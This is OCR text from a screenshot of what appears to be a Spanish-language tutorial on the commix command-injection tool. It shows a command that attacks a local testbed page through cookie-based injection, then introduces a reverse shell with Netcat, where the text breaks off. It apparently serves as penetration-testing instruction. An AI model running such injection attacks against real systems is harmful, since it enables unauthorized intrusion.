
9. Explotando
commix-testbed (cookie)
usando inyección basada en
cookies:
root@kali:~/commix# python commix.py --
url="http://192.168.2.8/commix-
testbed/cookie/cookie(blind).php" --
cookie="addr=INJECT_HERE"
Y otros ejemplos un poco más elaborados:
1. Shell inverso con Netcat (nc)